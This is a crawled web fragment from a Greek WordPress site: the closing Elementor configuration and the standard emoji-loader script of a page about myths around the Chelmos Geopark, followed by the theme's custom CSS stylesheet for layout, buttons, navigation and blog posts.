var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":576,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":575,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1199,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1400,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/planitero.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"viewport_mobile":575,"viewport_mobile_extra":767,"viewport_tablet":991,"viewport_tablet_extra":1199,"viewport_laptop":1400,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1283,"title":"%CE%9F%CE%B9%20%CE%9C%CF%8D%CE%B8%CE%BF%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CE%9F%CE%B9%20%CE%94%CE%BF%CE%BE%CE%B1%CF%83%CE%AF%CE%B5%CF%82%20%CE%93%CF%8D%CF%81%CF%89%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%BF%20%CE%93%CE%B5%CF%89%CF%80%CE%AC%CF%81%CE%BA%CE%BF%20%CF%84%CE%BF%CF%85%20%CE%A7%CE%B5%CE%BB%CE%BC%CE%BF%CF%8D%20%E2%80%93%20%CE%A0%CE%B7%CE%B3%CE%AD%CF%82%3A%20%CE%A4%CE%B1%CE%B2%CE%AD%CF%81%CE%BD%CE%B1%20%E2%80%93%20%CE%99%CF%87%CE%B8%CF%85%CE%BF%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%AF%CE%BF%20%CF%80%CE%AD%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B1%CF%82","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://planitero.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://planitero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://planitero.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script>
		jQuery(document).ready(function($){

})	</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://planitero.com/wp-content/themes/nora/assets/css/custom.css?ver=1.0.0
body_size: 37390
content:
/*
    Custom CSS
*/

/* blog-list block */
/* widget block */
/* post comment */
/* Breadcump */
/* Pagination block */
/* footer block */
/* Post Detail block */
/* Product Categories */
/* header style */
/* back to top */
/* inner pages */
/* hamburger menu */
/* woocommerce menu block */
/* cart block */
/* home product block */
/* owl-nav */
/* recent product [product style - 3] */
/* shop page 
   full width shop page
   shop product-layout-default
*/
/* list view */
/* nosildebar list view */
/* single product page */
/* 360 view */
/* cart block */
/* aboutus cms block */
/* slider 04 - slider 05 */

:root {
	--primary-color-text: #28282a;
	--primary-color-hv-text: #ff5635;
	--primary-bg-color: #28282a;
	--primary-bg-hv-color: #ff5635;
	--primary-bg-hv-color5: #a55e3f;
	--secondary-color-text: #ff5635;
	--secondary-color-hv-text: #28282a;
	--secondary-bg-color: #ff5635;
	--secondary-bg-color4: #cb8161;
	--secondary-bg-color5: #a55e3f;
	--secondary-bg-hv-color: #28282a;
    --body-text-color: #777;
	--border-color: #e5e5e5;
	--price-color: #28282a;
	--background-color: #f5f5f5;
	--dark-background: #28282a;
	--dark-bg-text: #ffffff;
	--primary-font: Jost, sans-serif;
	--primary-font2: Marcellus, sans-serif;
	--secondary-font: Roboto, sans-serif;
}
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}
body {
	margin: 0;
}
main {
	display: block;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}
a {
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}
b,
strong {
	font-weight: bolder;
}
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}
img {
	border-style: none;
}
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}
button,
input {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted #e5e5e5;
}
.btn-check:focus + .btn-primary, .btn-primary:focus{
	box-shadow: none;
}
fieldset {
	padding: 0.35em 0.75em 0.625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}
details {
	display: block;
}
summary {
	display: list-item;
}
template {
	display: none;
}
[hidden] {
	display: none;
}
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}
body,
button,
input,
select,
optgroup,
textarea {
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}
address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a:visited {
	color: #800080;
}

a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 10px 15px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid var(--border-color);
	padding: 10px 15px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}


.elementor-page .site-main > .container:not(.single-post.elementor-page.theme-rtl .site-main > .container, .single-post.elementor-page .site-main > .container){
    max-width: 100%;
    padding: 0;
}
.elementor-page .site-main > .container > .row{
    padding: 0 -24px;
}

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}
header.sticky .site-main-wrap{
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: auto;
	animation: 1s ease 0s normal both 1 running fixedmenu;
	min-height: 70px;
}
@-webkit-keyframes fixedmenu {
    0% {
        top: -100%;
    }
    100% {
        top: 0;
    }
}
@-moz-keyframes fixedmenu {
    0% {
        top: -100%;
    }
    100% {
        top: 0;
    }
}
@keyframes fixedmenu {
    0% {
        top: -100%;
    }
    100% {
        top: 0;
    }
}
.post,
.page {
	margin: 0 0 25px;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 25px 0 0;
}

.page-links {
	clear: both;
	margin: 10px 0;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/


/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}
div.list_product_color, div.list_product_size {
    height: 25px;
    margin-right: 6px;
    display: inline-block;
    width: 25px;
	text-align: center;
}
.list_size_attr.size_parent span{
	opacity: 0.5;
}
.list_product_color.select_variation, .list_product_size.select_variation {
    border: none;
}

/* adds style to divs */
/* by default all divs are hidden */
div.custom_option {
    display: none;
    border: 2px solid #ccc;
    margin-right: 5px;
    padding: 2px 5px;
    cursor: pointer;
}

/* show only divs with class "is-visible" */
div.custom_option.is-visible {
    display:inline-block;
}

/* adds the style to the selected div */
div.custom_option.on {
    background-color: #777;
    color: white;
}
::selection{
	background: #28282a;
	color: #fff;
}
body {
    font-family:var(--secondary-font);
    font-size: 15px;
    color: var(--body-text-color);
    background-color: var(--bs-white);
}
a,
a:hover,
a::before,
a:active,
a:focus,
a:visited,
a:hover::before{
	outline:none;
	color:var(--primary-color-text);
    text-decoration: none;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	cursor:pointer;
}
a:hover,
a:focus,
a:active{
	color:var(--primary-color-hv-text);
}
em,
em:hover,
img,
img:hover,
svg,
svg:hover{
    text-decoration: none;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
img{
	max-width: 100%;
	height: auto;
}
h1, h2, h3, h4, h5, h6{
	word-wrap: break-word;
	color: var(--primary-color-text);
    margin: 0 0 20px;
    font-family: var(--primary-font);
    font-weight: 500;
}
.font-marcellus h1, .font-marcellus h2, .font-marcellus h3, .font-marcellus h4, .font-marcellus h5, .font-marcellus h6{
    font-family: var(--primary-font2);
}
code,
a>code{
	background:#f9f2f4;
	padding:2px 4px;
	font-weight:600;
	color:#d63384;
}
cite{
	color:var(--primary-color-text);
}
h1{
	font-size:36px;
}
h2{
	font-size:30px;
}
h3{
	font-size:24px;
}
h4{
	font-size:22px;
}
h5{
	font-size:19px;
}
h6{
	font-size:16px;
}
table,
table td, table th{
	border:1px solid var(--border-color);
	text-align:left;
}
table td, table th{
	padding:10px 15px;
	text-align:left;
}
blockquote,
.wp-block-quote.is-style-large{
	background:var(--background-color);
	padding:25px;
	border-left:4px solid var(--secondary-color-text);
}
.wp-block-quote.is-style-large:not(.is-style-plain){
	padding: 25px;
}
dl dd{
	margin-bottom:20px;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"]{
	width: 100%;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, [type=submit]{
	border-radius:0 !important;
}
input[type="submit"],
button[type="submit"]{
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	border:none;
}
input[type="submit"]{
	background:var(--primary-bg-color);
	color:#fff;
	padding:15px 25px;
}
.blog button[type="submit"],
.search .search_box button[type="submit"],
.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{
	position: absolute;
    right: 0;
    left: auto;
    top: auto;
    bottom: 0;
	padding: 10px;
    background:none;
}
input[type="submit"]:hover{
	background:var(--primary-color-hv-text);
}
input[type="submit"]:hover,
button[type="submit"]:hover{
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
iframe{
	width:100%;
}
ol, ul{
	margin-left:0;
	padding-left:0;
}
.cursor-pointer{
	cursor:pointer !important;
}
.comment-details table tbody tr:nth-child(2n+1) {
    background: var(--background-color);
}
select {
   appearance:none;
	-webkit-appearance:none;
	-moz-appearance:none;
	-ms-appearance:none;
}
ins{
	background:none;
}
.btn{
	position: relative;
	transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    overflow: hidden;
    z-index: 1;
	border: none;
	border-radius: 0;
}
.btn::after{
	content: '';
    height: 100%;
    width: 0;
    position: absolute;
    transition: .3s cubic-bezier(.785, .135, .15, .86);
    -webkit-transition: .3s cubic-bezier(.785, .135, .15, .86);
    -moz-transition: .3s cubic-bezier(.785, .135, .15, .86);
    -o-transition: .3s cubic-bezier(.785, .135, .15, .86);
    -ms-transition: .3s cubic-bezier(.785, .135, .15, .86);
    top: 0;
    left: auto;
    right: 0;
    z-index: -1;
}
.btn:hover::after{
	width: 100%;
	right: auto;
	left: 0;
}
.btn.btn-primary{
	background: var(--primary-bg-color);
	color: #fff;
}
.btn-primary::after{
	background: var(--primary-bg-hv-color);
}
.btn.btn-secondary{
	background: var(--secondary-bg-color);
	color: #fff;
}
.btn-secondary::after{
	background: var(--secondary-color-hv-text);
}
.alignleft {
	float: left;
	margin-right: 20px;
}
.wp-block-gallery:not(.has-nested-images){
	margin: 0 20px 0 0;
}

/* ------------ start blog-list block --------------- */
body #page{
	position:relative;
}
body #page::after{
	background: rgba(0,0,0,.6);
	position: fixed;
	top: 0;
	bottom: 0;
	content: '';
	left: 0;
	right: 0;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	visibility: hidden;
	z-index: 2;
}
.silde-toggle #page::after,
.hamburger-silde-toggle #page::after,
.filter-toggle #page::after,
.toggle-filter #page::after,
.search-silde-toggle #page::after{
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	visibility: visible;
}
.type-post, .page{
	float:left;
	width:100%;
	margin:0 0 30px;
}
.page.page-template-default{
	margin:0;
}
.tt-post-wrapper:not(.blog-grid .tt-post-wrapper){
	float: left;
	width: 100%;
}
.single-post .tt-post-wrapper .tt-post-thumbnail{
	margin:0 0 30px;
	float: left;
	width: 100%;
}
.tt-post-wrapper .tt-post-meta .fa-calendar-alt{
	font-size:25px;
	padding:0 10px 0 0;
	height:auto;
}
.post .tt-post-wrapper,
.search .tt-post-wrapper{
	padding:30px;
}
.post .tt-post-wrapper > .tt-post-thumbnail,
.search .tt-post-wrapper > .tt-post-thumbnail{
	margin: 0 0 30px;
}
.single-post .post .tt-post-wrapper,
.single-post .search .tt-post-wrapper{
	padding: 0;
}
.site-main .left,
.site-main .right{
	padding:0 15px;
}
.site-main .left{
	margin: 0 0 30px;
}
.site-header .site-main-wrap{
    background-color: var(--bs-white);
	box-shadow: 0 10px 30px rgb(0 0 0 / 8%);
	z-index: 5;
	position: relative;
	float: left;
	width: 100%;
}
h1.title{
	color:var(--bs-white);
	margin:0;
}
.site-footer,
.woocommerce-cart.page .site-footer,
.woocommerce-checkout.page .site-footer {
	margin-top:50px;
}
.woocommerce-cart .woocommerce,
.woocommerce-cart .woocommerce > .row{
	float: left;
	width: 100%;
}
.cart-row {
	justify-content: end;
	float: left;
	width: 100%;
	margin: 0;
}
.woocommerce-cart .cart-style-02.cart-content-left {
	margin: 0 0 40px;
}
.cart-style-02.cart-content-left, .cart-style-02.cart-content-right {
	padding: 0;
}
footer.site-footer{
	margin:0;
	background: #fff;
	z-index: 4;
	position: relative;
}
.filter-toggle footer.site-footer{
	z-index: 0;
}
.silde-toggle footer.site-footer,
.hamburger-silde-toggle footer.site-footer,
.hamburger-silde-toggle .page-header.inner-header-opacity{
	z-index: 0;
}
.single-post .type-post .tt-post-details, .single-post .search .tt-post-wrapper .tt-post-details{
	padding:0;
	background:none;
}
.tt-post-meta-wrap{
	margin:0 0 15px;
	border-bottom:1px solid #e5e5e5;
	padding:0 0 15px;
}
.tt-post-meta-wrap div,
.tt-post-meta-wrap div.tt-post-category a{
	position:relative;
	padding-right:10px;
	margin-right:10px;
}
.tt-post-meta-wrap div.tt-post-category{
	padding-right:0;
	margin-right:0;
}
.tt-post-meta-wrap div a{
	font-size:14px;
}
.tt-post-meta-wrap div::after,
.tt-post-meta-wrap div.tt-post-category a::after{
	position:absolute;
	content:"|";
	left:auto;
	right:-2px;
	top:0;
	color:#28282a;
}
.tt-post-meta-wrap div.tt-post-category::after{
	display:none;
}
.tt-post-meta-wrap div:last-child::after{
	display:none;
}
.tt-post-meta-wrap div:last-child{
	margin-right:0;
	padding-right:0;
}
.single-post .tt-post-meta-wrap{
	margin:0 0 30px;
}
.tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap a{
	color: var(--body-text-color);
	font-size:13px;
	font-weight:400;
}
.tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-category a:last-child::before{
	display:none;
}
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap a::before{
	display:none
}
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-author,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-category a,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment{
	padding: 6px 15px;
	background: #f5f5f5;
    margin-right: 10px;
	margin-bottom:10px;
	border-radius: 20px;
}
.tt-post-details .tt-post-title h2 a:hover em,
.tt-post-details .tt-post-title h2 a:active em,
.tt-post-details .tt-post-title h2 a:focus em{
	color:var(--primary-color-hv-text);
}
.tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-category a:hover,
.tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-category a:focus,
.tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-category a:active,
.tt-post-details .tt-post-meta-wrap .tt-post-author:hover a,
.tt-post-details .tt-post-meta-wrap .tt-post-author:active a,
.tt-post-details .tt-post-meta-wrap .tt-post-author:focus a,
.tt-post-details .tt-post-meta-wrap .tt-post-comment:hover a,
.tt-post-details .tt-post-meta-wrap .tt-post-comment:active a,
.tt-post-details .tt-post-meta-wrap .tt-post-comment:focus a{
	color:var(--primary-color-hv-text);
}
